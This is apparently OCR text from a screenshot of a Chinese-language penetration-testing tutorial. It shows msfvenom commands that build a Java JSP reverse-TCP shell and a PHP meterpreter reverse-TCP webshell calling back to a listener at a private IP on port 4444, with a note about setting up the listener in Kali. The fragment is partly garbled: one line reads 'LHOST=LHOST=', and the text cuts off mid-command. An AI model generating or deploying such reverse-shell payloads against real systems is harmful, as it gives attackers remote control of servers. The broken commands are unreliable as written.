
WAR :
msfvenom -p 
java/jsp_shell_reverse_tcp 
LHOST=LHOST=192.168.1.10 LPORT=4444 
如何利用
下面以php为例做一下测试，使用以下命令生成
一个webshell：
msfvenom -p 
php/meterpreter_reverse_tcp 
LHOST=192.168.88.128 LPORT=4444 -f 
在kali上使用msf执行下面的命令，监听端口